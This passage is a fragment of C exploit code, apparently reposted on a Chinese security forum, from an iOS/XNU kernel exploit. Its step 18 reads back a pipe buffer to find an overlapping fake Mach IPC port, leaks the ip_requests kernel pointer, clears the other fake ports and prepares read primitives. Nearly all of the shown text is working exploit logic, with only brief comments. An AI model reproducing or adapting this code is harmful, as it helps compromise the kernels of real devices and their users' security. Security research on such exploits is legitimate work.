 // 18\. Now read back our pipe buffer to discover the value of ip_requests (and get our
// first kernel pointer!). This also tells us where our port is located inside the pipe
// buffer.
read_pipe();
__block uint64_t ip_requests = 0;
iterate_ipc_ports(pipe_buffer_size, ^(size_t port_offset, bool *stop) {
uint8_t *port = (uint8_t *) pipe_buffer + port_offset;
uint64_t *port_ip_requests = (uint64_t *)(port + OFFSET(ipc_port, ip_requests));
if (*port_ip_requests != 0) {
// We've found the overlapping port. Record the offset of the fake port,
// save the ip_requests array, and set the field in the port to NULL.
assert(ip_requests == 0);
fake_port_offset = port_offset;
ip_requests = *port_ip_requests;
*port_ip_requests = 0;
} else {
// Clear out all the other fake ports.
memset(port, 0, SIZE(ipc_port));
}
});
// Make sure we found it.
if (ip_requests == 0) {
ERROR("could not find %s in pipe buffers", "ip_requests");
fail();
}
INFO("got %s at 0x%016llx", "ip_requests", ip_requests);
INFO("fake port is at offset %zu", fake_port_offset);
// Do a write so that the stage0 and stage1 read primitives can start with a pipe read.
write_pipe();
先知社区